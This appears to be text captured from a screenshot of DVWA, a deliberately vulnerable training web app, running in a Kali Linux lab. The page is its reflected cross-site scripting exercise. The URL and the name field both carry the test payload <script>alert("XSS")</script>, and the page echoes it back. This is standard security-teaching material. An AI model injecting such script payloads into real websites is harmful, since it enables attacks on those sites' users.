 Not Secure http://192.168.188.129///dvwa/vulnerabilities/xss_r/?name=<script>alert("XSS")<%2Fscript>#
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
<script>alert("XSS")</script> Submit
Hello <script>alert("XSS")</script>
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html